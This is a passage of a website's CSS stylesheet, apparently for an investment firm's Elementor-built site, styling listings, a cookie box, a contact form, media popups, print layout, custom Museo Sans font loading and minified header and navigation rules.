  margin-left: 6px;
}

/* Insights Listing Grid Button */

.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1734 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-1734 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-1734 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1734 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1734 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1734 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-1734 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-1734 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1734 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-1734 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1734 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-1734 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1734 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-1734 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1734 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1734 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-1734 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-1734 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-1734 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-1734 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-1734 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-1734 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1734 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1734 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1734 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1734 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1734 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-1734 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1734 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1734 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1734 .elementor-element.elementor-element-72118a6 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-049c08e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1734 .elementor-element.elementor-element-6f914f7c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-1df78170 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-120e286e > .elementor-container{max-width:1440px;}.elementor-1734 .elementor-element.elementor-element-6103b7fb.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1734 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1734 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1734 .elementor-element.elementor-element-6103b7fb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1734 .elementor-element.elementor-element-11e20764 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1734 .elementor-element.elementor-element-11e20764 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1734 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-11e20764{width:auto;max-width:auto;}.elementor-1734 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1734 .elementor-element.elementor-element-7b39f553 .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1734 .elementor-element.elementor-element-7b39f553 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1734 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-7b39f553{width:auto;max-width:auto;}.elementor-1734 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-right{margin-left:8px;}.elementor-1734 .elementor-element.elementor-element-9a61d1d .elementor-button .elementor-align-icon-left{margin-right:8px;}.elementor-1734 .elementor-element.elementor-element-9a61d1d .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;fill:#242424;color:#242424;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-1734 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-9a61d1d{width:auto;max-width:auto;}.elementor-1734 .elementor-element.elementor-element-65365e09 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-120e286e:not(.elementor-motion-effects-element-type-background), .elementor-1734 .elementor-element.elementor-element-120e286e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1734 .elementor-element.elementor-element-120e286e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:399;}.elementor-1734 .elementor-element.elementor-element-120e286e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1734 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{max-width:1440px;min-height:96px;}.elementor-1734 .elementor-element.elementor-element-71a4d8c2 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1734 .elementor-element.elementor-element-654a1d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1734 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1734 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-654a1d{z-index:3;}.elementor-1734 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1734 .elementor-element.elementor-element-632e053b img{width:185px;}.elementor-bc-flex-widget .elementor-1734 .elementor-element.elementor-element-6ea8956a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1734 .elementor-element.elementor-element-6ea8956a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1734 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1734 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1734 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu{justify-content:flex-end !important;border-radius:0px 0px 0px 0px !important;padding:0px 24px 0px 0px !important;}.elementor-1734 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{font-family:"Museo-Sans-500", Sans-serif;font-size:18px;line-height:22px;color:#000000;border-style:solid;border-width:5px 0px 0px 0px;border-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-1734 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item:hover > .top-level-link{border-style:solid;border-width:5px 0px 0px 0px;border-color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 20px 0px 20px;}.elementor-1734 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu div.kurtosys-sub-mega-menu{background-color:#FFFFFF;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);padding:0px 0px 0px 0px;}.kurtosys-mobile-menu-active .elementor-1734 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu-container .kurtosys-mobile-menu-toggle-button{color:#ED1C2F;}.elementor-1734 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon{margin:0px 0px 0px 0px;align-self:center;flex:0 0 auto;width:auto;}.elementor-1734 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow{font-size:0px;margin:0px 0px 0px 0px!important;text-align:center;order:0;align-self:center;flex:0 0 auto;width:auto;}.elementor-1734 .elementor-element.elementor-element-5ac81fe3 > .elementor-widget-container{margin:0px 12px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-776cf54b .elementor-icon-wrapper{text-align:right;}.elementor-1734 .elementor-element.elementor-element-776cf54b .elementor-icon{font-size:38px;}.elementor-1734 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1734 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1734 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1734 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-1734 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{border-style:solid;border-color:#F1F1F1;}.elementor-1734 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__mobile-trigger{width:20px;}.elementor-1734 .elementor-element.elementor-element-237a1c69 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1734 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1734 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1734 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-1734 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-1734 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-1734 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-1734 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1734 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-1734 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1734 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-1734 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-1734 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-1734{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-1734 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-1734 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-1734 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-1734 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-1734 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-1734 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-1734 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-1734 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-1734 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-1734 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-1734 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1734 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-1734 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-1734 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-1734 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1734 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-1734 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1734 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-1734 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1734 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1734 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1734 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1734 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1734 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-1734 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-1734 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-1734 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-1734 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-1734 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-1734 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-1734 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-1734 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1734 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1734 .elementor-element.elementor-element-38a31e3c 